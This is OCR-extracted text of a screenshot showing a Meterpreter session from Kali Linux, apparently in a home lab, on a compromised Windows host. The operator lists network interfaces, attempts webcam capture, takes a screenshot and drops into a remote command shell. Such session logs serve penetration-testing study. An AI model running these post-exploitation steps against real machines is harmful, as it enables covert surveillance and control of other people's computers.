 kali@kali: ~
-------     -----------
timestomp     Manipulate file MACE attributes
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  3
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:0a:d0:d5
MTU          : 1500
IPv4 Address : 192.168.153.129
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1054:9aa0:fc57:10c1
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  4
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:9981
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_stream
[-] Target does not have a webcam
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > get desktop
[-] Unknown command: get.
meterpreter > get b.txt
[-] Unknown command: get.
meterpreter > upload a.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_f
ile_s_stat - a.txt
meterpreter > upload a.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_f
ile_s_stat - a.txt
meterpreter > screenshot
Screenshot saved to: /root/PwWjPIqa.jpeg
meterpreter > shell
Process 2420 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Nischay.k.a\Desktop>
Type here to search
Ps
Ui
Ru
Xd
ENG
01:05 PM
02-09-2020